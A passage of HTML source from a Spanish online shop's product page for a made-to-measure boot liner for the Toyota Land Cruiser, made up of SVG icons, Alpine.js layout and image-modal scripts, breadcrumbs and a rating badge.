              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Hecho en Europa en nuestra fábrica
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">3</span> opinión

                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">A medida</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Instalación rápida y sencilla</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antideslizante</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Calidad del fabricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 año de garantía</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalización</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Protector maletero para TOYOTA LAND CRUISER"
                             class="js-cover-img w-full"
                             title="Protector maletero para TOYOTA LAND CRUISER"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Haga clic para ampliar la imagen y ver todos los detalles
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Vehículo de demostración. Su producto tendrá el tamaño de su vehículo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Cerrar
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Fotos tomadas en un vehículo de demostración, su producto será del mismo tamaño que su coche.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche">                                                    <span itemprop="name">Protector maletero</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota">                                                    <span itemprop="name">Protector maletero TOYOTA</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Protector maletero TOYOTA LAND CRUISER</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Protector maletero para TOYOTA LAND CRUISER
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Hecho en Europa en nuestra fábrica
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">3</span> opinión

                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">A medida</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Instalación rápida y sencilla</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antideslizante</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Calidad del fabricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
